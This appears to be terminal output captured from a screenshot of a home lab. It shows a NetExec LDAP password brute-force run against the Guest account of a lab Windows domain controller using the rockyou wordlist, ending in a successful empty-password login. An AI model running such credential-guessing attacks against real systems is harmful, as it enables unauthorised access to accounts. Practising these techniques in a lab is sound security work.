 ┌──(kali㉿kali)-[~/Desktop/Homelab]
└─$ nxc ldap 192.168.25.137 -u 'Guest' -p /usr/share/wordlists/rockyou.txt --ignore-pw-decoding
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [*] Windows 11 / Server 2025 Build 26100 (na
me:WIN-LLBIAPV2E9D) (domain:lab.local) (signing:Enforced) (channel binding:No TLS cert)
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:123456
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:12345
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:123456789
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:password
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:iloveyou
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:princess
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:1234567
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:rockyou
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:12345678
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:abc123
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:nicole
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:daniel
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:babygirl
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:monkey
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:lovely
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:jessica
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:654321
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:michael
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:ashley
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] lab.local\Guest:Gue$tPw0rd!
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [-] Error in searchRequest → operationsErro
r: 000004DC: LdapErr: DSID-0C090DF4, comment: In order to perform this operation a successful bi
nd must be completed on the connection., data 0, v65f4
LDAP 192.168.25.137 389 WIN-LLBIAPV2E9D [+] lab.local\Guest: